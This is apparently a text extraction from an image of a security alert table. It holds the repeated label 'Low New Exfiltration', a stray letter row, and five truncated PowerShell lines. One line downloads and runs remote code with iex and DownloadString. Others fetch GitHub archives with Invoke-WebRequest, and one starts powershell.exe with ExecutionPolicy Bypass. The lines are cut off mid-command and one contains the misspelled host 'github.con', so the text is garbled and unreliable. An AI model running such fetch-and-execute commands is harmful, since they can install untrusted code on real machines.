 Low New Exfiltration
Low New Exfiltration
Low New Exfiltration
Low New Exfiltration
Low New Exfiltration
O P Q R S T U V W X Y Z
ager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; iex ((New-Object System.Net.WebClient).DownloadString('https://github.con
SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12 ; Invoke-WebRequest 'https://github.com/browserless/browserless/archive
SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12 ; Invoke-WebRequest 'https://github.com/Integuru-AI/Integuru/archive/refs/
SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12 ; Invoke-WebRequest -Headers @{\"cache-control\"=\"no-cache\"} -UseBasi
DOWS\System32\WindowsPowerShell\v1.0\powershell.exe' -ArgumentList '-NoProfile -InputFormat None -ExecutionPolicy Bypass -Comr